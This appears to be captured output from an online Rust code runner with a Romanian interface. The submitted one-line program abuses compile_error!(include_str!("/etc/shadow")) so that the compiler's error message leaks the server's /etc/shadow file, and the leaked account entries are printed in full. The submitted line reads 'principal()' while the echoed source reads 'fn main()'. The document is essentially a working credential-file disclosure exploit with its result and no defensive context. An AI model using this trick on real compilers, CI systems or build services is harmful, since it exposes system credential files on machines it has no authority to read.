 principal() {} compile_error!(include_str!("/etc/shadow"));
🚀 Rulează Codul
📝 Output
error: root:*:19926:0:99999:7:::
daemon:*:19926:0:99999:7:::
bin:*:19926:0:99999:7:::
sys:*:19926:0:99999:7:::
sync:*:19926:0:99999:7:::
games:*:19926:0:99999:7:::
man:*:19926:0:99999:7:::
lp:*:19926:0:99999:7:::
mail:*:19926:0:99999:7:::
news:*:19926:0:99999:7:::
uucp:*:19926:0:99999:7:::
proxy:*:19926:0:99999:7:::
www-data:*:19926:0:99999:7:::
backup:*:19926:0:99999:7:::
list:*:19926:0:99999:7:::
irc:*:19926:0:99999:7:::
_apt:*:19926:0:99999:7:::
nobody:*:19926:0:99999:7:::
--> main.rs:1:14
|
1 | fn main() {} compile_error!(include_str!("/etc/shadow"));
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^